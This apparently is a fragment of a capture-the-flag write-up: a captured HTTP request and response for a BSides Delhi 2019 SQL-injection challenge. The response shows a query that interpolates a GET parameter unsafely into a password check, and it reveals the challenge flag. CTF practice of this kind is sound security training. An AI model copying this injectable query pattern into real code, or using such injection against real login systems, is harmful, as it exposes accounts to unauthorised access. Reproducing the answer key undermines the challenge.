 Request
Raw Params Headers Hex
GET /?.=9f3b7c0e1a HTTP/1.1
Host: 35.232.184.83
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 28 Sep 2019 15:17:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 291
Connection: close
Content-Type: text/html; charset=UTF-8
<h2>WELCOME<br><br>Query: select user from bsides where user='admin' and
pw='{$_GET['_']}'<br><br>The query is: <strong>select user from bsides where
user='admin' and pw='9f3b7c0e1a'</strong><br></h2>Here is your flag:
bsides_delhi{sequel_injections_are_really_great_i_guess_dont_you_think?}